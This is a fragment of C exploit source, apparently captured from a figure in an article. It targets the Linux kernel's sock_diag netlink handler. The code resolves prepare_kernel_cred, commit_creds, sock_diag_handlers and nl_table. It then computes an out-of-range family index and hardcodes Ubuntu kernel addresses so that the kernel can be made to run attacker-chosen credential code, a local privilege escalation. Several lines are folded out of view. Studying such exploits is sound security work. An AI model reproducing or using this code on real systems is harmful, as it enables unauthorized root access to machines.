 111 prepare_kernel_cred = (_prepare_kernel_cred) get_symbol("prepare_kernel_cred");
112 sock_diag_handlers = get_symbol("sock_diag_handlers");
113 nl_table = get_symbol("nl_table");
114
115 if(!prepare_kernel_cred || !commit_creds || !sock_diag_handlers || !nl_table){
116 +-- 4 lines: printf("some symbols are not available!\n");
120 family = (nl_table - sock_diag_handlers) / 4;
121 printf("family=%d\n",family);
122 req.r.sdiag_family = family;
123
124 if(family>255){
125 +-- 4 lines: printf("nl_table is too far!\n");
129 else if(strcmp(argv[1],"Ubuntu")==0){
130 commit_creds = (_commit_creds) 0xc106bc60;
131 prepare_kernel_cred = (_prepare_kernel_cred) 0xc106bea0;
132 req.r.sdiag_family = 81;
133 }
134
图 3